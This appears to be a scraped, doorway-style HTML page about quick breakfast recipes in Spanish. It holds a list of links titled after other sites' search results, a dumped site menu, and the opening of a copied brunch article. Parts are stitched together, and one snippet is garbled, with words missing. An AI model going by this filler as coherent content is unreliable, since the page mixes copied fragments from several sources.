




<file: page8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Los mejores desayunos y brunch para preparar en casa, muy ricos y fáciles - Recetas de ¡Escándalo!</title>
<meta name="keywords" content="Los mejores desayunos y brunch para preparar en casa, muy ricos y fáciles - Recetas de ¡Escándalo!" />
<meta name="description" content="Los mejores desayunos y brunch para preparar en casa, muy ricos y fáciles - Recetas de ¡Escándalo!" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="E5hzraypSiiHbvD">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="6rafftClBKMdV">
			<h2 id="ELnoI2UOONkdai">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="UEJj613iqs"></p>
		<p id="jwPIKKjlvfi"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="3Uvvj6xpFVj5vHy">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="mfs2WvxmHx4XSaz">Los mejores desayunos y brunch para preparar en casa, muy ricos y fáciles - Recetas de ¡Escándalo!</h2> 2021.06.20 21:17
				<center><img src="img/ef7c0eec6b1fa381d430482436c4850e.jpg" width="50%"   id="MxbUhwo"></center><br><br><span> Menu</span> Inicio Recetas de Cocina Aperitivos, tapas y pinchos Carnes y aves Pescados y mariscos Sopas y cremas Salsas y guarniciones Arroces Ensaladas Verduras Huevos y tortillas Legumbres Masas Pasta Bocadillos y sandwiches Postres y repostería Bizcochos Cremas, coberturas y rellenos Dulces Tradicionales Galletas Magdalenas, Cupcakes y Muffins Postres con fruta Postres de cuchara Tartas Tortitas y crepes Bebidas Zumos y Refrescos Naturales Batidos Leches Vegetales Smoothies Cócteles y Bebidas Alcohólicas Gastronomía Eventos Recetas de Verano Desayunos Recetas de Navidad Recetas con Thermomix Vídeos Libros Colaboraciones Contacto <h1> Los mejores desayunos y brunch para preparar en casa, muy ricos y fáciles</h1> Cocina , Recetas Fáciles <span> 81 votos, 3,60/5 <span> </span> </span> <span> ¡Valórala!</span> <p> Cuando hablamos de <strong> desayunos</strong> y sobre todo si son <strong> de auténtico ¡escándalo!</strong> estamos alejándonos de esa idea de unas tristes galletas industriales, una tostada insulsa con cualquier pan o un café sin gracia. Tanto si tienes poco tiempo a diario para desayunar como si lo que buscas son ideas para preparar un perfecto brunch el fin de semana, seguro que nuestro listado de propuestas te inspira mucho. <p> Hay algunas recetas que es mejor prepararlas en el momento pero descubrirás muchas otras que puedes dejarlas prácticamente <strong> preparadas</strong> o incluso totalmente <strong> la noche anterior</strong> para así poder <strong> desayunar genial en el día a día</strong> sin preocuparte por tener tiempo para ponerte a cocinar a primera hora. <p> He dividido las recetas en <strong> secciones</strong> para que te resulte muy fácil ir directamente a lo que estás buscando, y también que puedas repasarlas todas de forma ordenada. Empezamos haciendo un repaso por <strong> recetas dulces de desayuno</strong> y algunos 